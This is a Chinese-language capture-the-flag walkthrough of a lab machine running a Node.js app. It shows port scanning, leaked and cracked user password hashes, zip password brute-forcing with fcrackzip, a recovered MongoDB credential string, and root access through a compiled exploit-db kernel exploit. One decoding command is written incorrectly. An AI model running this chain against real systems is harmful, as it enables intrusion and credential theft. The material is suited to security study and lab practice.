目录

信息收集
root@kali:~# nmap -Pn -A -p- 192.168.19.135
Starting Nmap 7.70 ( https://nmap.org ) at 2020-12-23 20:22 EST
Nmap scan report for bogon (192.168.19.135)
Host is up (0.00063s latency).
Not shown: 65533 filtered ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.2 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 dc:5e:34:a6:25:db:43:ec:eb:40:f4:96:7b:8e:d1:da (RSA)
| 256 6c:8e:5e:5f:4f:d5:41:7d:18:95:d1:dc:2e:3f:e5:9c (ECDSA)
|_ 256 d8:78:b8:5d:85:ff:ad:7b:e6:e2:b5:da:1e:52:62:36 (ED25519)
3000/tcp open http Node.js Express framework
| hadoop-datanode-info:
|_ Logs: /login
| hadoop-tasktracker-info:
|_ Logs: /login
|_http-title: MyPlace
MAC Address: 00:0C:29:44:D0:FA (VMware)
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Device type: general purpose
Running: Linux 3.X|4.X
OS CPE: cpe:/o:linux:linux_kernel:3 cpe:/o:linux:linux_kernel:4
OS details: Linux 3.10 - 4.11, Linux 3.2 - 4.9, Linux 4.4
Network Distance: 1 hop
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
查看页面源码
我们可以看到一些javascript,有时开发人员会在javascripts中编写应用程序的内部URL以进行客户端验证和操作,因此我手动检查了所有javascripts并找到了一个内部URL;

home.js
view-source:http://192.168.19.135:3000/assets/js/app/controllers/home.js
/api/users/latest

latest
view-source:http://192.168.19.135:3000/api/users/latest
[{"_id":"59a7368398aa325cc03ee51d","username":"tom","password":"f0e2e750791171b0391b682ec35835bd6a5c3f7c8d1d0191451ec77b4d75f240","is_admin":false},{"_id":"59a7368e98aa325cc03ee51e","username":"mark","password":"de5a1adf4fedcce1533915edc60177547f1057b61b7119fd130e1f7428705f73","is_admin":false},{"_id":"59aa9781cced6f1d1490fce9","username":"rastating","password":"5065db2df0d4ee53562c650c29bacf55b97e231e3fe88570abc9edd8b78ac2f0","is_admin":false}]

用户名密码
tom spongebob
Mark snowflake
Restating –
tom 账户
users 目录
view-source:http://192.168.19.135:3000/api/users/
用户名:myP14ceAdm1nAcc0uNT 密码:manchester
[{"_id":"59a7365b98aa325cc03ee51c","username":"myP14ceAdm1nAcc0uNT","password":"dffc504aa55359b9265cbebe1e4032fe600b64475ae3fd29c07d23223334d0af","is_admin":true},
{"_id":"59a7368398aa325cc03ee51d","username":"tom","password":"f0e2e750791171b0391b682ec35835bd6a5c3f7c8d1d0191451ec77b4d75f240","is_admin":false},
{"_id":"59a7368e98aa325cc03ee51e","username":"mark","password":"de5a1adf4fedcce1533915edc60177547f1057b61b7119fd130e1f7428705f73","is_admin":false},
{"_id":"59aa9781cced6f1d1490fce9","username":"rastating","password":"5065db2df0d4ee53562c650c29bacf55b97e231e3fe88570abc9edd8b78ac2f0","is_admin":false}]
进行登录下载备份文件

下载备份后,我用文本编辑器打开了它。最初对我来说没有任何意义,但是在检查完整个文件之后,它似乎是一个base-64编码的文件。我解码了完整的文件,可以在下面的屏幕截图中看到。
使用的命令: cat myplace.backup base64-d > myplace(解码myplace.backup文件并将解码后的数据存储到另一个名为myplace的文件中)

file myplace(标识文件的格式)
mv myplace myplace.zip(用于重命名文件)
unzip myplace.zip(用于解压缩压缩文件)
mv myplace myplace.zip
暴力破解压缩密码
使用的命令:fcrackzip –dictionary –use-unzip –init-password /usr/share/wordlists/rockyou.txt /tmp/myplace.zip ,蛮力攻击是成功的,我们已经检索到压缩文件的密码。
root@kali:~/Downloads# fcrackzip --dictionary --use-unzip --init-password /usr/share/wordlists/rockyou.txt /root/Downloads/myplace.zip
PASSWORD FOUND!!!!: pw == magicword
解压文件
应用程序的完整源代码!我们可以对源代码进行代码分析,以获得进一步的线索; 首先,我检查了app.js文件,找到了一个mongodb连接字符串


mongodb://mark:5AYRft73VtFpc84k@localhost:27017/myplace?authMechanism=DEFAULT&authSource=myplace

内核版本提权
uname -a(用于标识内核版本) cat /etc/issue(用于标识操作系统版本)
https://www.exploit-db.com/exploits/44298/
root@kali:~# gcc 44298.c -o 44
获得root
